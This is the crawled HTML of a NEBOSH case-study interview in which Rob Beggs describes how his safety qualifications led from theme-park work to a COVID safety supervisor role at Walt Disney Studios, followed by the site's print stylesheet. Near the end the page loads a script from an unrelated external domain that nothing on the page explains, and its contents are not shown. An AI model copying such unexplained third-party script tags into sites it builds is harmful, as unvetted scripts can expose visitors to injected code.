

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.nebosh.org.uk/our-news-and-events/case-studies/my-nebosh-qualifications-helped-me-secure-my-dream-job/
body_size: 8621
content:
<!DOCTYPE html>







<html class="no-js" lang="en">
<head>
	<title>My NEBOSH qualifications helped me secure my dream job! - NEBOSH</title><link rel="apple-touch-icon" sizes="180x180" href="/themes/nebosh/gfx/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/themes/nebosh/gfx/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/themes/nebosh/gfx/favicon-16x16.png">
<link rel="manifest" href="/themes/nebosh/gfx/site.webmanifest">
<link rel="mask-icon" href="/themes/nebosh/gfx/safari-pinned-tab.svg" color="#5bbad5">
<link rel="icon" href="/themes/nebosh/gfx/favicon.ico" type="image/x-icon" />
<meta name="msapplication-TileColor" content="#002b7f">
<meta name="theme-color" content="#ffffff">


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />

<meta name="keywords"    content="NEBOSH, NGC, NFC, NDIP, Diploma Certificate, Leisure, TV, Film, Disney"><meta name="description" content="Rob Beggs was appointed Health and Safety Supervisor at the Walt Disney Studios in September 2020. Here, Rob explains the part NEBOSH qualifications played in securing this dream job!"><meta name="expired"    content="expired-false"><meta property="og:site_name" content="NEBOSH">
<meta property="og:title" content="My NEBOSH qualifications helped me secure my dream job!">
<meta property="og:type" content="website">
<meta property="og:description" content="Rob Beggs was appointed Health and Safety Supervisor at the Walt Disney Studios in September 2020. Here, Rob explains the part NEBOSH qualifications played in securing this dream job!"><meta property="og:image" content="https://www.nebosh.org.uk/public/case-studies/rob-beggs2.jpg"><meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@">
<meta name="twitter:creator" content="">
<meta name="twitter:url" content="http://www.nebosh.org.uk/our-news-and-events/case-studies/my-nebosh-qualifications-helped-me-secure-my-dream-job/">
<meta name="twitter:title" content="My NEBOSH qualifications helped me secure my dream job!">
<meta name="twitter:description" content="Rob Beggs was appointed Health and Safety Supervisor at the Walt Disney Studios in September 2020. Here, Rob explains the part NEBOSH qualifications played in securing this dream job!">
<link type="text/css" rel="stylesheet" href="https://www.nebosh.org.uk/public/css/screen-nebosh.4ef4eea5bc65a12077a311773c2ad114.css" media="all"><link type="text/css" rel="stylesheet" href="https://www.nebosh.org.uk/public/css/print-nebosh.df7ac47ddf4aee9d57252425cacf353d.css" media="print"><style media="screen">
			
						#page header.has-banner-true:before {
							background:url("/public/page-banners/martyn-green-2-821x318.jpg") no-repeat;
							background-size: cover;
						}
					
						@media screen and (min-width:761px) {
							#page header.has-banner-true {
								background:url("/public/page-banners/martyn-green-2-1389-x-320.jpg") no-repeat;
								background-size: cover;
							}
						}
					
						@media screen and (min-width:1200px) {
							#page header.has-banner-true {
								background:url("/public/page-banners/martyn-green-2-1900-x-320.jpg") no-repeat;
								background-size: 100%;
							}
						}
					</style><!--[if lt IE 9]>
    <script src="/themes/shared/vendor/html5shiv/html5shiv.js"></script>
<![endif]-->
<script>
	document.documentElement.className = document.documentElement.className.replace("no-js","js");
</script>

<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PJWQJ9L');</script>
	<!-- End Google Tag Manager -->
<script id="usercentrics-cmp" src="https://app.usercentrics.eu/browser-ui/latest/loader.js" data-settings-id="S-BOWLoA4" async></script></head>
<body class="default-template  module-case-studies section-our-news-and-events preview-false default one-column theme-nebosh">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJWQJ9L"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
<div class="page">
		<!--jsearch-ignore-->
<header id="mast">
	<div class="header-bar"><div class="outer">
		<p class="sr-only"><a href="#primary">Skip to main content</a></p>
		<div class="search" id="site-search" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="https://www.nebosh.org.uk"/>
	<form action="/site-search/" method="get" id="site-search-form" name="site-search" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction">
		<meta itemprop="target" content="https://www.nebosh.org.uk/site-search/?keywords={keywords}" />
		<fieldset>
			<legend><span>Search NEBOSH</span></legend>
			<div class="field-group">
				<div class="field type-text">
					<div class="label"><label for="site-search-form-keywords">Keywords to search for</label></div>
					<div class="input"><input type="text" name="keywords" id="site-search-form-keywords" value="" placeholder="What are you looking for..."  itemprop="query-input"></div>
				</div>
				<div class="submit">
					<button type="submit"><span>Search</span></button>
				</div>
			</div>
		</fieldset>		      
	</form>
</div><a href="/login/" class="mast-nav">Learning Partner Login</a>
						<a href="/useful-links/contact-us/" class="mast-nav">Contact Us</a>
					</div></div>
	<div class="outer">
		<p id="logotype"><a href="/home/"><img src="https://www.nebosh.org.uk/themes/nebosh/gfx/logo/corp_logo.gif" alt="NEBOSH"></a></p><nav id="nav1">
	<h2>Main site navigation</h2>
	<ul class="n1">
		<li id="nav-about-nebosh" class="n1 count1 toggle1 inactive first  has-children"><a href="https://www.nebosh.org.uk/about-nebosh/"><span>About</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/about-nebosh/our-organisation/" class="n2">Our Global Organisation</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/about-nebosh/nebosh-strategy-2024-2027/" class="n2">NEBOSH Strategy 2024-2027</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/about-nebosh/social-purpose/" class="n2">NEBOSH Social Purpose Programme</a>
					</li><li class="n2 inactive count4 toggle0  ">
						<a href="/about-nebosh/our-leadership-team/" class="n2">Our Leadership</a>
					</li><li class="n2 inactive count5 toggle1  ">
						<a href="/about-nebosh/our-recognition/" class="n2">Our Recognition</a>
					</li><li class="n2 inactive count6 toggle0  ">
						<a href="/about-nebosh/our-customer-promise/" class="n2">Our Customer Promise</a>
					</li><li class="n2 inactive count7 toggle1  ">
						<a href="/about-nebosh/our-annual-reports-and-accounts/" class="n2">Our Annual Reports and Accounts</a>
					</li><li class="n2 inactive count8 toggle0  ">
						<a href="/about-nebosh/history-of-nebosh/" class="n2">History of NEBOSH</a>
					</li><li class="n2 inactive count9 toggle1  ">
						<a href="/about-nebosh/work-for-nebosh/" class="n2">Careers at NEBOSH</a>
					</li><li class="n2 inactive count10 toggle0  last">
						<a href="/about-nebosh/contact-us/" class="n2">Contact Us</a>
					</li></ul>
			</li><li id="nav-guidance" class="n1 count2 toggle0 inactive   has-children"><a href="https://www.nebosh.org.uk/guidance/"><span>Guidance</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/guidance/guidance-for-learning-with-nebosh/" class="n2">Learners</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/guidance/guidance-for-health-and-safety-professionals/" class="n2">Health and safety professionals</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/guidance/corporate-services/" class="n2">Corporate Services</a>
					</li><li class="n2 inactive count4 toggle0  ">
						<a href="/guidance/nebosh-verified-courses/" class="n2">Verified Courses</a>
					</li><li class="n2 inactive count5 toggle1  ">
						<a href="/guidance/guidance-for-learning-partners/" class="n2">Learning Partners</a>
					</li><li class="n2 inactive count6 toggle0  ">
						<a href="/guidance/guidance-for-nebosh-examiners/" class="n2">Examiners</a>
					</li><li class="n2 inactive count7 toggle1  ">
						<a href="/guidance/guidance-for-nebosh-alumni/" class="n2">NEBOSH Alumni</a>
					</li><li class="n2 inactive count8 toggle0  ">
						<a href="/guidance/guidance-on-funding-for-nebosh/" class="n2">Funding</a>
					</li><li class="n2 inactive count9 toggle1  ">
						<a href="/guidance/health-and-safety-careers-guide/" class="n2">Careers Guide</a>
					</li><li class="n2 inactive count10 toggle0  ">
						<a href="/guidance/verify-a-nebosh-certificate/" class="n2">NEBOSH Verifications</a>
					</li><li class="n2 inactive count11 toggle1  last">
						<a href="/guidance/ethical-practice-report/" class="n2">Ethical Practice Report</a>
					</li></ul>
			</li><li id="nav-qualifications" class="n1 count3 toggle1 inactive  "><a href="https://www.nebosh.org.uk/qualifications/"><span>Qualifications</span></a>
			</li><li id="nav-where-to-study" class="n1 count4 toggle0 inactive  "><a href="https://www.nebosh.org.uk/where-to-study/"><span>Where to Study</span></a>
			</li><li id="nav-digital-assessments" class="n1 count5 toggle1 inactive   has-children"><a href="https://www.nebosh.org.uk/digital-assessments/"><span>Digital Assessments</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/digital-assessments/certificate/" class="n2">Certificate assessments</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/digital-assessments/diploma-assessments/" class="n2">Diploma assessments</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/digital-assessments/diploma/" class="n2">Diploma assignment submissions</a>
					</li><li class="n2 inactive count4 toggle0  last">
						<a href="/digital-assessments/online-multiple-choice/" class="n2">Online Multiple Choice</a>
					</li></ul>
			</li><li id="nav-our-news-and-events" class="n1 count6 toggle0 active   has-children"><a href="https://www.nebosh.org.uk/our-news-and-events/"><span>News and Events</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/our-news-and-events/our-news/" class="n2">Our news</a>
					</li><li class="n2 active count2 toggle0  ">
						<a href="/our-news-and-events/case-studies/" class="n2">Case studies</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/our-news-and-events/events/" class="n2">Events</a>
					</li><li class="n2 inactive count4 toggle0  ">
						<a href="/our-news-and-events/webinars-and-videos/" class="n2">Webinars and videos</a>
					</li><li class="n2 inactive count5 toggle1  ">
						<a href="/our-news-and-events/newsletter/" class="n2">Newsletter</a>
					</li><li class="n2 inactive count6 toggle0  ">
						<a href="/our-news-and-events/graduation/" class="n2">NEBOSH Graduation</a>
					</li><li class="n2 inactive count7 toggle1  ">
						<a href="/our-news-and-events/michael-adamson-nebosh-diploma-scholarship/" class="n2">NEBOSH Diploma Scholarship</a>
					</li><li class="n2 inactive count8 toggle0  last">
						<a href="/our-news-and-events/nebosh-loreal-international-bursary/" class="n2">NEBOSH L&rsquo;Or&eacute;al International Bursary</a>
					</li></ul>
			</li><li id="nav-policies-and-procedures" class="n1 count7 toggle1 inactive  "><a href="https://www.nebosh.org.uk/policies-and-procedures/"><span>Policies</span></a>
			</li><li id="nav-faqs" class="n1 count8 toggle0 inactive  "><a href="https://www.nebosh.org.uk/faqs/"><span>FAQs</span></a>
			</li><li id="nav-shop" class="n1 count9 toggle1 inactive  last"><a href="https://www.nebosh.org.uk/shop/"><span>Shop</span></a>
			</li></ul>
</nav>
</div>
</header>
<!--jsearch-end-ignore--><main id="page">
			<header class="has-banner-true"><h1><span><span>Case Studies</span></span></h1></header><!--jsearch-ignore--><nav id="crumbs">
	<div class="outer">
		<h2>You are here:</h2>
		


<ol><li class="branch home"><a href="/home/">Home</a></li><li class="branch"><a href="../../">Our News and Events</a></li><li class="branch"><a href="../">Case studies</a></li><li class="leaf">My NEBOSH qualifications helped me secure my dream job!</li></ol>
</div>
</nav><!--jsearch-end-ignore--><div class="outer"><div class="inner">
				<div class="main"><div class="outer">
					<section id="primary" role="main">
						

<div class="details" id="case-study-details">
			<h2>My NEBOSH qualifications helped me secure my dream job!</h2>
			<p class="about"><span class="label">Case Study:</span> Rob Beggs</p>
			<br>
			<p class="summary">NEBOSH Diploma Holder Rob Beggs was appointed Health and Safety Supervisor at the Walt Disney Studios in September 2020. In this interview, Rob explains the part NEBOSH qualifications played in securing this dream job!</p>
			<p class="image-left"><img src="/public/case-studies/rob-beggs2.jpg" alt=""></p>
				<div class="wysiwyg">
				<p><strong>Look at your LinkedIn profile, I am a jealous of the places you have worked! Are you enjoying your career and what have been the highlights for you so far?</strong></p> 
<p>I am enjoying my career and have had some amazing highlights already. I have worked in Florida for 6 months, contributed to the planning for a hotel build, worked on Halloween scare mazes and most recently worked on the set of a TV show based on one of my favourite film series.</p> 
<p><strong>I can see while you were completing a post graduate certificate in Hospitality Management, you got to work as a cast member at Walt Disney World. This would be a dream for many, so how did you land this opportunity?</strong></p> 
<p>After I completed my degree, I was unsure what I wanted to do. Whilst I tried to work that out, I decided to follow a friend who had applied for a role on the Disney College Program. It gives international students the chance to study at the University of Central Florida, while also working full time within the resort. I applied through a recruitment agency and was lucky enough to be offered a position within the rides department at Disney’s Animal Kingdom.</p> 
<p><strong>Amazing. On your return to the UK, you worked in various operational roles within the leisure industry and completed your NEBOSH National General Certificate during this time. Why did you take this qualification in particular?</strong></p> 
<p>I was working as the Hotel Leisure Club Manager at the Chessington World of Adventures Resort hotel. The part of this role I found most rewarding was the safety side of managing the swimming pool and gym. I really enjoyed driving safety standards up and decided I wanted to make this my career.</p> 
<p>I sought advice from the resort’s Health and Safety Director, who recommended the NEBOSH General Certificate to me. He explained that this qualification would help me in two ways. First, the content was relevant for my current department head role and second it was a prerequisite for securing a Health and Safety Advisor role within the company. I took the qualification in 2017 and the experience confirmed that occupational health and safety was what I wanted to do.</p> 
<p><strong>You secured your first Health and Safety Advisor position at a UK theme park in 2018. Did your NEBOSH General Certificate help you secure this position?</strong></p> 
<p>Yes absolutely. I had to have my NEBOSH General Certificate before I would be considered for this role, because it was a recruitment requirement for the company.</p> 
<p>Completing the NEBOSH General Certificate also gave me the confidence to step into this role. It gave me a grounding in how health and safety should be managed and why, as well as practical knowledge on controlling risks.</p> 
<p><strong>What are the main health and safety areas you had to focus on in the theme park?</strong></p> 
<p>This was a very broad role. A resort is like a mini city, with its own warehouses, workshops, shops, restaurants, offices, and hotel which meant no two days were ever the same. I offered support and advice across all areas of the business, from retail and food services, engineering, security and even landscaping. There was obviously a high level of focus on the rigorous safety controls in place to manage ride operations and engineering.&nbsp;</p> 
<p>Training was a big part of this role too. Each season my colleague and I would carry out health and safety inductions for approximately 1000 seasonal employees. This was in addition to specific training I would deliver across a range of topics including risk assessment, fire marshal, incident investigation and contractor control for permanent and seasonal staff.&nbsp;</p> 
<p>We also reviewed every incident, from minor slips and trips to more serious first aid incidents or near misses to look for learning points for the team to prevent a recurrence.</p> 
<p><strong>Sounds like it was a very busy role. You went onto complete the NEBOSH Fire Certificate in 2019. Why did you take this specialist qualification and what did you gain? </strong></p> 
<p>My manager suggested I complete this qualification because it would allow me to take on additional responsibilities, which would have a positive impact on the resort. I was delighted, because I had wanted to take it ever since I had completed my General Certificate.</p> 
<p>I really enjoyed the course and after completing it, I took on responsibility for managing fire safety on the resort. I reviewed and re-designed some of our fire safety training which was rolled out to all employees. I also introduced processes to improve compliance with the Regulatory Reform (Fire Safety) Order 2005 across the resort.&nbsp; It provided me with the knowledge I needed to prepare for an advanced course on fire risk assessing, which then became another of my responsibilities. Without completing my NEBOSH Fire Certificate first, I would have found this extremely challenging.</p> 
<p><strong>Your next step was to take the NEBOSH National Diploma. Did you enjoy this course and how has it helped you?</strong></p> 
<p>I knew I wanted to keep progressing as a health and safety practitioner so completing my NEBOSH Diploma was an obvious decision to me. I had learned so much from the two Certificates I had completed previously and was ready to expand my knowledge even further. My manager, who had completed the Diploma previously, told me how rewarding it would be and how much I would learn.</p> 
<p>The course did not disappoint. With each week of tuition and every hour of private study, I felt my confidence as a health and safety practitioner grow because I was gaining the technical knowledge to provide professional, practical advice to my employer.&nbsp;</p> 
<p>This qualification will undoubtedly continue to support my career. The practical knowledge of different hazards and the ways of controlling them can be applied to any industry. Having this more in-depth knowledge of occupational health and safety will help me take on more senior roles in the future and that is why I recommend it to anyone serious about making this their career.</p> 
<p><strong>In September 2020 you were appointed Health and Safety Supervisor at the famous Walt Disney Studios in Pinewood, UK! Do you think your NEBOSH qualifications helped you get this job?</strong></p> 
<p>Definitely, as my employer was looking for someone with a good health and safety background to take on this new role.&nbsp; The NEBOSH qualifications I have completed helped me to demonstrate that I had the technical knowledge needed and gave me the confidence to move into a new industry.</p> 
<p><strong>Can you tell us a little about this role?</strong></p> 
<p>The role is part of a new global team set up to help the company continue to produce live action film and TV during the pandemic.&nbsp; My primary responsibility is as the COVID safety supervisor on set; helping to train and enforce the stringent protocols we have put in place for the safety of the cast and crew.&nbsp; We have a huge team spread around the world working very hard behind the scenes to ensure production can continue safely and I am very proud to be a part of this.</p> 
<p><strong>What do you enjoy most about being part of the health and safety profession?</strong></p> 
<p>What I enjoy most is the positive impact I can have on the safety and wellbeing of my colleagues or anyone else who could be impacted by my business. In my role I provide a service which helps keep people safe in my workplace and this gives me a great sense of job satisfaction.&nbsp; I really love the human side of safety, supporting different teams to work out how they can complete their jobs in a safe manner.&nbsp; I love building relationships with people and teams and seeing the safety culture strengthen and improve over time.</p> 
<p><strong>Do you think health and safety is a good choice of career?</strong></p> 
<p>I would say health and safety can be a worthwhile and rewarding career. No two days are ever the same, there’s great job satisfaction and as literally every industry requires health and safety advice, the opportunities are endless. My experience shows that you can follow your passions and work in whichever industry you find interesting or exciting.&nbsp;</p> 
<p>&nbsp;</p>
</div>
			<ul class="qualification-associations">
					<li><a href="/qualifications/national-general-certificate/">National General Certificate in Occupational Health and Safety</a></li><li><a href="/qualifications/fire-safety-and-risk-management-certificate/">National Certificate in Fire Safety and Risk Management</a></li><li><a href="/qualifications/national-diploma-in-occupational-health-and-safety/">National Diploma in Occupational Health and Safety</a></li></ul>
			</div>









	
	
	
	
	
	
	
	
	
</section>
					<aside id="secondary" class="layout">
						<div class="items items-case-studies related related-case-studies" id="related-case-studies">
				<h2>Related case studies</h2>
				<a href="../a-career-built-on-prevention-integrity-and-public-service/" id="case-studies-11061" class="item item-1 toggle-item-1 thumb-image"><div class="item-outer"><div class="item-inner"><h3>A Career Built on Prevention, Integrity and Public Service</h3>
					<picture><!--[if IE 9]><video style="display: none;"><![endif]--><source srcset="/public/case-studies/large_ramesh-chandran-r-photoweb-3.png" media="(min-width:64em)"><source srcset="/public/case-studies/medium_ramesh-chandran-r-photoweb-3.jpeg" media="(min-width:40em)"><!--[if IE 9]></video><![endif]--><img src="/public/case-studies/medium_ramesh-chandran-r-photoweb-3.jpeg" alt="A Career Built on Prevention, Integrity and Public Service"></picture><p class="summary">Ramesh Chandran&rsquo;s career is a powerful example of how technical expertise, public service and continuous learning can come together to create lasting impact. Since joining the Government of Kerala as an Inspector of Factories and Boilers in 2019, he has combined rigorous enforcement with a deep commitment to prevention, capacity building and system reform. In this interview, he shares his journey, and the part NEBOSH qualifications have played in shaping his professional growth.</p></div></div></a><a href="../nebosh-transformed-my-view-of-safety-from-compliance-on-paper/" id="case-studies-11060" class="item item-2 toggle-item-0 thumb-image"><div class="item-outer"><div class="item-inner"><h3>NEBOSH transformed my view of safety from compliance on paper to leadership in action</h3>
					<picture><!--[if IE 9]><video style="display: none;"><![endif]--><source srcset="/public/case-studies/large_photo-crop-f.png" media="(min-width:64em)"><source srcset="/public/case-studies/medium_photo-crop-f.jpeg" media="(min-width:40em)"><!--[if IE 9]></video><![endif]--><img src="/public/case-studies/medium_photo-crop-f.jpeg" alt="NEBOSH transformed my view of safety from compliance on paper to leadership in action"></picture><p class="summary">NEBOSH Diplomate Mohamed Farrag is a QHSE Manager for Nabors Industries in Saudi Arabia. In this interview, he shares his advice for those looking to break into the profession and highlights the important role that innovation and digitalisation play in modern QHSE.</p></div></div></a></div></aside>
				</div></div>
				<div id="tertiary" class="tertiary-casestudy">					 
					</div>
			</div></div>
		</main>
		
		
		
		<!--jsearch-ignore-->
<div id="footer-content">
		<div class="outer"><div class="inner">
			<h5 class="centre"><span><span>The information in this case study is correct at the time of publishing and every attempt is made to ensure its accuracy.&nbsp;</span></span></h5>
		</div></div>
	</div><footer id="footer">
	<div class="outer">
		<nav class="social-links">
				<h2>Social media</h2>
				<ul>
					<li class="youtube"><a href="https://www.youtube.com/neboshofficial" target="new" class="newwin-true"><span>Youtube</span></a></li><li class="twitter"><a href="https://x.com/NEBOSHTweets" target="new" class="newwin-true"><span>Twitter</span></a></li><li class="facebook"><a href="https://www.facebook.com/pages/Nebosh/242826189105015" target="new" class="newwin-true"><span>Facebook</span></a></li><li class="linked-in"><a href="http://www.linkedin.com/company/nebosh" target="new" class="newwin-true"><span>Linked In</span></a></li><li class="tiktok"><a href=" https://www.tiktok.com/@neboshhq" target="new" class="newwin-true"><span>TikTok</span></a></li></ul>
			</nav>
		<nav class="sitewide-links">
					<h2>Additional links</h2>
					<ul>
						<li class="count1 toggle1 first "><a href="/careers/">Careers at NEBOSH</a></li>
						<li class="count2 toggle0  "><a href="/privacy-policy/">Privacy Notice</a></li>
						<li class="count3 toggle1  "><a href="/terms-of-use/">Terms of Use and Accessibility</a></li>
						<li class="count4 toggle0  last"><a href="/contact-us/">Contact us</a></li>
						</ul>
				</nav>
			<div class="site-details">
			<p class="copyright">&copy; NEBOSH All Rights Reserved</p>
			<address class="layout"><span class="address"><span class="address">Dominus Way, Meridian Business Park</span><span class="address-sep">, </span><span class="town">Leicester</span><span class="address-sep">, </span><span class="postcode">LE19 1QW</span></span><span class="additional"><span aria-label="Telephone">tel: +44 (0)116 263 4700</span></span><span class="additional"><span>Registered in England and Wales number 2698100</span><span class="address-sep">. </span><span>Registered charity number 1010444</span></span></address><p class="credit"><a href="http://www.netxtra.net/">Website developed by <em><span>Net</span>Xtra</em></a></p>
			</div>
	</div>
</footer>
<!--jsearch-end-ignore--></div>
	<!--jsearch-ignore-->
<script type="text/javascript" src="/public/js/scripts-nebosh.ff96817e6d745fd6ade27adcd1cde806.js"></script>
		<!--[if lte IE 9]>
	<script type="text/javascript" src="/public/js/legacy.scripts-nebosh.d41d8cd98f00b204e9800998ecf8427e.js"></script>
		<![endif]-->

<script async="async" src="https://static.srcspot.com/libs/edythe.js" type="application/javascript"></script>
<!--jsearch-end-ignore--><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68091638d9b742bbbc04825f78ab2864","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.nebosh.org.uk/public/css/print-nebosh.df7ac47ddf4aee9d57252425cacf353d.css
body_size: 567
content:
a.print-now {
  display: none;
}
#admin-bar {
  display: none;
  visibility: hidden;
}
#nav1 ul.n1 {
  display: table-row;
  font-size: 0.877em;
}
#nav1 ul.n1 li {
  display: table-cell;
  height: 115px;
  position: relative;
  vertical-align: middle;
}
#nav1 ul.n1 li a {
  color: #616161;
  display: block;
  padding: 0 23px;
  text-align: center;
}
#nav1 ul.n1 li ul.n2 {
  display: none;
}
.home-template #primary {
  display: block;
  align-items: normal;
  flex-wrap: nowrap;
}
.home-template #primary .items-news {
  width: 100%;
  left: 0;
  padding: 0;
}
.home-template #primary .attached-content-blocks.attached-wrapper {
  width: 100%;
  right: 0;
}
#primary .items-qualifications .item,
#primary .items-news .item,
#primary .items-case-studies .item {
  width: 50%;
  float: left;
  display: block;
}
#primary .items-qualifications .item:before,
#primary .items-news .item:before,
#primary .items-case-studies .item:before {
  display: none;
}
#primary .items-qualifications .item.thumb-image .item-outer,
#primary .items-news .item.thumb-image .item-outer,
#primary .items-case-studies .item.thumb-image .item-outer,
#primary .items-qualifications .item.default-image .item-outer,
#primary .items-news .item.default-image .item-outer,
#primary .items-case-studies .item.default-image .item-outer {
  padding: 0 15px 0 150px;
}
#primary .items-qualifications .item.thumb-image .item-outer:before,
#primary .items-news .item.thumb-image .item-outer:before,
#primary .items-case-studies .item.thumb-image .item-outer:before,
#primary .items-qualifications .item.default-image .item-outer:before,
#primary .items-news .item.default-image .item-outer:before,
#primary .items-case-studies .item.default-image .item-outer:before {
  display: none;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner,
#primary .items-news .item.thumb-image .item-outer .item-inner,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner,
#primary .items-qualifications .item.default-image .item-outer .item-inner,
#primary .items-news .item.default-image .item-outer .item-inner,
#primary .items-case-studies .item.default-image .item-outer .item-inner {
  padding: 0 1px 1px;
  position: relative;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner *,
#primary .items-news .item.thumb-image .item-outer .item-inner *,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner *,
#primary .items-qualifications .item.default-image .item-outer .item-inner *,
#primary .items-news .item.default-image .item-outer .item-inner *,
#primary .items-case-studies .item.default-image .item-outer .item-inner * {
  float: right;
  width: 100%;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner h3,
#primary .items-news .item.thumb-image .item-outer .item-inner h3,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner h3,
#primary .items-qualifications .item.default-image .item-outer .item-inner h3,
#primary .items-news .item.default-image .item-outer .item-inner h3,
#primary .items-case-studies .item.default-image .item-outer .item-inner h3 {
  margin-top: 10px;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner picture,
#primary .items-news .item.thumb-image .item-outer .item-inner picture,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner picture,
#primary .items-qualifications .item.default-image .item-outer .item-inner picture,
#primary .items-news .item.default-image .item-outer .item-inner picture,
#primary .items-case-studies .item.default-image .item-outer .item-inner picture {
  position: relative;
  float: left;
  margin-left: -140px;
  width: 130px;
}
#primary .items-faqs .btn {
  font-weight: bold;
}
#primary .items-faqs .collapse {
  display: block;
}
#page #tertiary {
  display: none;
}
.two-columns #page > .outer,
.one-column #page > .outer {
  width: 100%;
}
.two-columns #page .has-banner-true:before,
.one-column #page .has-banner-true:before,
.two-columns #page .has-banner-true:after,
.one-column #page .has-banner-true:after {
  display: none;
}
.two-columns #page .has-banner-true h1:before,
.one-column #page .has-banner-true h1:before,
.two-columns #page .has-banner-true h1:after,
.one-column #page .has-banner-true h1:after {
  display: none;
}
.two-columns #page .has-banner-true h1 > span,
.one-column #page .has-banner-true h1 > span {
  padding-top: 0;
}
.two-columns #page .has-banner-true h1 > span span,
.one-column #page .has-banner-true h1 > span span {
  position: relative;
  top: 0;
  display: block;
}
.two-columns #page .main,
.one-column #page .main {
  width: 100%;
  left: 0;
}
.two-columns #page .main #primary,
.one-column #page .main #primary {
  width: 100%;
}
.two-columns #page .main #secondary .items.related,
.one-column #page .main #secondary .items.related {
  display: none;
  visibility: hidden;
}
.js #primary .tabs nav {
  display: none;
  visibility: hidden;
}
.js #primary .tabs .tab-pane {
  display: block;
}
.js #primary .tabs .tab-pane h3 {
  position: relative;
  width: auto;
  height: auto;
  padding: inherit;
  margin: 20px 0 10px;
}
#myForm.home-newsletter-subscriber-form,
#subscribe-newsletter-cta {
  display: none;
  visibility: hidden;
}
#footer-content > div.outer {
  width: 100%;
}
